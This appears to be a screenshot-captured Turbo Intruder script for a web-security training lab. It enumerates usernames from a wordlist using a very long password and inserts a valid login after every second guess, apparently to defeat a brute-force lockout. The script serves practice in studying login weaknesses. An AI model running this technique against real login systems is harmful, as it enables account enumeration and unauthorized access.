 *new 1 - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
new 1
1 def queueRequests(target, wordlists):
2     engine = RequestEngine(endpoint=target.endpoint,
3                            concurrentConnections=1,
4                            requestsPerConnection=1,
5                            pipeline=False
6                            )
7     usernameValid = 'wiener'
8     passwordValid = 'peter'
9
10     veryLongPassword = 'VeRyLoNgPaSsWoRd!123456789'
11     request_count = 0
12
13     for word in open('C:\Users\micha\Desktop\Burp-Suite-Stuff\usernames_authLAB.txt.txt'):
14         engine.queue(target.req, [word.rstrip(), veryLongPassword])
15         request_count += 1  # Increment the counter for each request
16
17         if request_count % 2 == 0:
18             engine.queue(target.req, [usernameValid, passwordValid])
19             request_count = 0  # Reset the counter after sending the valid login
20         else:
21             print('')  # Print an empty line (optional)
22
23 def handleResponse(req, interesting):
24     # currently available attributes are req.status, req.wordcount, req.length, and req.response
25     if req.status != 404:
26         table.add(req)
27
28